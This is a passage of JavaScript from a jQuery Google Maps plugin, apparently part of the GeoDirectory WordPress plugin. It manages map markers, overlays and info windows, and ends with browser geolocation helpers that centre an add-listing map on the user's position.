                    overlay = new google.maps.Rectangle({
                        map: this.map,
                        bounds: new google.maps.LatLngBounds(new google.maps.LatLng(poly.sw.latitude, poly.sw.longitude), new google.maps.LatLng(poly.ne.latitude, poly.ne.longitude)),
                        strokeColor: poly.color ? poly.color : this.opts.circle.color,
                        strokeOpacity: poly.opacity ? poly.opacity : this.opts.circle.opacity,
                        strokeWeight: poly.weight ? poly.weight : this.opts.circle.weight,
                        fillColor: poly.fillColor ? poly.fillColor : this.opts.circle.fillColor,
                        fillOpacity: poly.fillOpacity ? poly.fillOpacity : this.opts.circle.fillOpacity
                    });
                    break;
                default:
                    return false;
                    break;
            }
            this.addOverlay(poly, overlay);
            return overlay;
        },

        addOverlay: function (poly, overlay) {
            $(this[this.overlays[poly.type].id]).data(poly.id, overlay);
            this[this.overlays[poly.type].array].push(poly.id);
        },

        setOverlay: function (type, overlay, options) {
            overlay = $(this[this.overlays[type].id]).data(overlay);

            if (options.coords && options.coords.length > 0) {
                var array = [];
                for (var j = 0, l = options.coords.length; j < l; j++)
                    array.push(new google.maps.LatLng(options.coords[j].latitude, options.coords[j].longitude));

                options.path = array;
                delete options.coords;
            }
            else if (options.ne && options.sw) {
                options.bounds = new google.maps.LatLngBounds(new google.maps.LatLng(options.sw.latitude, options.sw.longitude), new google.maps.LatLng(options.ne.latitude, options.ne.longitude));
                delete options.ne;
                delete options.sw;
            }
            else if (options.latitude && options.longitude) {

                options.center = new google.maps.LatLng(options.latitude, options.longitude);
                delete options.latitude;
                delete options.longitude;
            }
            overlay.setOptions(options);
        },

        showHideOverlay: function (type, overlay, display) {
            if (typeof display === 'undefined') {
                if (this.getVisibleOverlay(type, overlay))
                    display = false;
                else
                    display = true;
            }

            if (display)
                $(this[this.overlays[type].id]).data(overlay).setMap(this.map);
            else
                $(this[this.overlays[type].id]).data(overlay).setMap(null);
        },

        getVisibleOverlay: function (type, overlay) {
            if ($(this[this.overlays[type].id]).data(overlay).getMap())
                return true;
            else
                return false;
        },

        getOverlaysCount: function (type) {
            return this[this.overlays[type].array].length;
        },

        removeOverlay: function (type, overlay) {
            var index = $.inArray(overlay, this[this.overlays[type].array]), current;
            if (index > -1) {
                current = this[this.overlays[type].array].splice(index, 1);
                var markerId = current[0];
                $(this[this.overlays[type].id]).data(markerId).setMap(null);
                $(this[this.overlays[type].id]).removeData(markerId);

                return true;
            }
            return false;
        },

        clearOverlays: function (type) {
            for (var i = 0, l = this[this.overlays[type].array].length; i < l; i++) {
                var markerId = this[this.overlays[type].array][i];
                $(this[this.overlays[type].id]).data(markerId).setMap(null);
                $(this[this.overlays[type].id]).removeData(markerId);
            }
            this[this.overlays[type].array] = [];
        },

        showHideMarker: function (marker, display) {
            if (typeof display === 'undefined') {
                if (this.getVisibleMarker(marker)) {
                    $(this.mapId).data(marker).setVisible(false);
                    var info = $(this.mapId).data(marker + 'info');
                    if (info && info.show) {
                        info.close();
                        info.show = false;
                    }
                }
                else
                    $(this.mapId).data(marker).setVisible(true);
            }
            else
                $(this.mapId).data(marker).setVisible(display);
        },

        showHideMarkerByGroup: function (group, display) {
            for (var i = 0, l = this.markers.length; i < l; i++) {
                var markerId = this.markers[i];
                var marker = $(this.mapId).data(markerId);
                if (marker.group == group) {
                    if (typeof display === 'undefined') {
                        if (this.getVisibleMarker(markerId)) {
                            marker.setVisible(false);
                            var info = $(this.mapId).data(markerId + 'info');
                            if (info && info.show) {
                                info.close();
                                info.show = false;
                            }
                        }
                        else {
                            marker.setVisible(true);
                        }
                    }
                    else
                        marker.setVisible(display);
                }
            }
        },

        getVisibleMarker: function (marker) {
            return $(this.mapId).data(marker).getVisible();
        },

        getMarkerCount: function () {
            return this.markers.length;
        },

        getTmpMarkerCount: function () {
            return this.tmpMarkers.length;
        },

        getVisibleMarkerCount: function () {
            return this.getMarkers('visiblesInMap').length;
        },

        getMarkerByGroupCount: function (group) {
            return this.getMarkers('group', group).length;
        },

        getMarkers: function (type, name) {
            var array = [];
            switch (type) {
                case "json":
                    for (var i = 0, l = this.markers.length; i < l; i++) {
                        var temp = "'" + i + "': '" + $(this.mapId).data(this.markers[i]).getPosition().toUrlValue() + "'";
                        array.push(temp);
                    }
                    array = "{'markers':{" + array.join(",") + "}}";
                    break;
                case "data":
                    for (var i = 0, l = this.markers.length; i < l; i++) {
                        var temp = "marker[" + i + "]=" + $(this.mapId).data(this.markers[i]).getPosition().toUrlValue();
                        array.push(temp);
                    }
                    array = array.join("&");
                    break;
                case "visiblesInBounds":
                    for (var i = 0, l = this.markers.length; i < l; i++) {
                        if (this.isVisible($(this.mapId).data(this.markers[i]).getPosition()))
                            array.push(this.markers[i]);
                    }
                    break;
                case "visiblesInMap":
                    for (var i = 0, l = this.markers.length; i < l; i++) {
                        if (this.getVisibleMarker(this.markers[i]))
                            array.push(this.markers[i]);
                    }
                    break;
                case "group":
                    if (name)
                        for (var i = 0, l = this.markers.length; i < l; i++) {
                            if ($(this.mapId).data(this.markers[i]).group == name)
                                array.push(this.markers[i]);
                        }
                    break;
                case "markers":
                    for (var i = 0, l = this.markers.length; i < l; i++) {
                        var temp = $(this.mapId).data(this.markers[i]);
                        array.push(temp);
                    }
                    break;
                default:
                    for (var i = 0, l = this.markers.length; i < l; i++) {
                        var temp = $(this.mapId).data(this.markers[i]).getPosition().toUrlValue();
                        array.push(temp);
                    }
                    break;
            }
            return array;
        },

        getVisibleMarkers: function () {
            return this.getMarkers('visiblesInBounds');
        },

        createMarker: function (marker) {
            if (!marker.geocode) {
                this.count++;
                if (!marker.id)
                    marker.id = this.opts.prefixId + this.count;
                this.tmpMarkers.push(marker.id);
            }
            if (marker.address && !marker.geocode) {
                this.geoMarkers.push(marker);
                this.geoMarker();
            }
            else if (marker.latitude && marker.longitude || marker.position) {
                var options = {map: this.map};
                options.id = marker.id;
                options.group = marker.group ? marker.group : this.opts.groupId;
                options.zIndex = marker.zIndex ? marker.zIndex : 0;
                options.zIndexOrg = marker.zIndexOrg ? marker.zIndexOrg : 0;


                options.optimized = false; // fixes this bug https://code.google.com/p/gmaps-api-issues/issues/detail?id=4431

                if (marker.visible == false)
                    options.visible = marker.visible;

                if (marker.title)
                    options.title = marker.title;

                if (marker.label)
                    options.label = marker.label;

                if (marker.draggable)
                    options.draggable = marker.draggable;

                if (marker.icon && marker.icon.image) {
                    options.icon = marker.icon.image;
                    if (marker.icon.shadow)
                        options.shadow = marker.icon.shadow;
                }
                else if (marker.icon)
                    options.icon = marker.icon;

                else if (this.opts.icon && this.opts.icon.image) {
                    options.icon = this.opts.icon.image;
                    if (this.opts.icon.shadow)
                        options.shadow = this.opts.icon.shadow;
                }
                else if (this.opts.icon)
                    options.icon = this.opts.icon;

                options.position = marker.position ? marker.position : new google.maps.LatLng(marker.latitude, marker.longitude);
                if (marker.animation) {
                    options.animation = marker.animation;
                }

                var cmarker = new google.maps.Marker(options);

                if (marker.html) {
                    if (!marker.html.content && !marker.html.ajax && !marker.html.id)
                        marker.html = {content: marker.html};
                    else if (!marker.html.content)
                        marker.html.content = null;

                    this.setInfoWindow(cmarker, marker.html);
                }
                this.addMarker(cmarker);
                return cmarker;
            }
        },

        addMarker: function (marker) {
            $(this.mapId).data(marker.id, marker);
            this.markers.push(marker.id);
        },

        setMarker: function (marker, options) {
            var tmarker = $(this.mapId).data(marker);

            delete options.id;
            delete options.visible;

            if (options.icon) {
                var toption = options.icon;
                delete options.icon;

                if (toption && toption == 'default') {
                    if (this.opts.icon && this.opts.icon.image) {
                        options.icon = this.opts.icon.image;
                        if (this.opts.icon.shadow)
                            options.shadow = this.opts.icon.shadow;
                    }
                    else if (this.opts.icon)
                        options.icon = this.opts.icon;
                }
                else if (toption && toption.image) {
                    options.icon = toption.image;
                    if (toption.shadow)
                        options.shadow = toption.shadow;
                }
                else if (toption)
                    options.icon = toption;
            }

            if (options.address) {
                this.geocode({address: options.address}, {markerId: tmarker});
                delete options.address;
                delete options.latitude;
                delete options.longitude;
                delete options.position;
            }
            else if (options.latitude && options.longitude || options.position) {
                if (!options.position)
                    options.position = new google.maps.LatLng(options.latitude, options.longitude);
            }
            tmarker.setOptions(options);
        },

        removeMarker: function (marker) {
            var index = $.inArray(marker, this.markers), current;
            if (index > -1) {
                this.tmpMarkers.splice(index, 1);
                current = this.markers.splice(index, 1);
                var markerId = current[0];
                var marker = $(this.mapId).data(markerId);
                var info = $(this.mapId).data(markerId + 'info');

                marker.setVisible(false);
                marker.setMap(null);
                $(this.mapId).removeData(markerId);

                if (info) {
                    info.close();
                    info.show = false;
                    $(this.mapId).removeData(markerId + 'info');
                }
                return true;
            }
            return false;
        },

        clearMarkers: function () {
            for (var i = 0, l = this.markers.length; i < l; i++) {
                var markerId = this.markers[i];
                var marker = $(this.mapId).data(markerId);
                var info = $(this.mapId).data(markerId + 'info');

                marker.setVisible(false);
                marker.setMap(null);
                $(this.mapId).removeData(markerId);

                if (info) {
                    info.close();
                    info.show = false;
                    $(this.mapId).removeData(markerId + 'info');
                }
            }
            this.singleMarker = false;
            this.lockGeocode = false;
            this.markers = [];
            this.tmpMarkers = [];
            this.geoMarkers = [];
        },

        clearMarkersDelay: function () {

            var old_markers =this.markers;
            setTimeout(function(){
            for (var i = 0, l = old_markers.length; i < l; i++) {
                var markerId = old_markers[i];
                var marker = $(this.mapId).data(markerId);
                var info = $(this.mapId).data(markerId + 'info');

                marker.setVisible(false);
                marker.setMap(null);
                $(this.mapId).removeData(markerId);

                if (info) {
                    info.close();
                    info.show = false;
                    $(this.mapId).removeData(markerId + 'info');
                }
            }
            this.singleMarker = false;
            this.lockGeocode = false;
            this.markers = [];
            this.tmpMarkers = [];
            this.geoMarkers = [];
            }, 3000);
        },

        isVisible: function (latlng) {
            return this.map.getBounds().contains(latlng);
        }
    }
})(jQuery);
}

/* Do not load for lazy load */
if ( ! window.gdLoadMap ) {
	geodirGoMapInit();
}

function gdGeoLocateMe(el, type) {
    window.gdLocate = '';
    if (typeof type != 'undefined') {
        window.gdLocate = type;
    }
    if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(gdGeoLocateMeSuccess, gdGeoLocateMeError);
    } else {
        gdGeoLocateMeError(-1);
    }
}
function gdGeoLocateMeSuccess(position) {
    var coords = position.coords || position.coordinate || position;
    if (coords && coords.latitude && coords.longitude) {
        var myLat = coords.latitude, myLng = coords.longitude;
        var geoAddress = myLat + ', ' + myLng;
        if (window.gdMaps == 'google' || window.gdMaps == 'osm') {
            if (window.gdLocate && window.gdLocate == 'add-listing') {
                if (typeof geocodePosition != 'undefined') {
                    jQuery("#postmap").goMap();
                    user_address = false;
                    if (window.gdMaps == 'google') {
                        jQuery.goMap.map.setCenter(new google.maps.LatLng(myLat, myLng));
                        baseMarker.setPosition(new google.maps.LatLng(myLat, myLng));
                        updateMarkerPosition(baseMarker.getPosition());
                        geocodePosition(baseMarker.getPosition());
                    } else if (window.gdMaps == 'osm') {
                        centerMap(new L.latLng(myLat, myLng));
                        baseMarker.setLatLng(new L.latLng(myLat, myLng));
                        updateMarkerPositionOSM(baseMarker.getLatLng());
                        geocodePositionOSM(baseMarker.getLatLng());
                    }
                }
            } else {
                //
            }
        }
    }
}
function gdGeoLocateMeError(err) {
    var msg;
    switch (err.code) {
        case err.UNKNOWN_ERROR:
            msg = geodir_params.geoErrUNKNOWN_ERROR;
            break;
        case err.PERMISSION_DENINED:
            msg = geodir_params.geoErrPERMISSION_DENINED;
            break;
        case err.POSITION_UNAVAILABLE:
            msg = geodir_params.geoErrPOSITION_UNAVAILABLE;
            break;
        case err.BREAK:
            msg = geodir_params.geoErrBREAK;
            break;
        default:
            msg = geodir_params.geoErrDEFAULT;
    }
    alert(msg);
}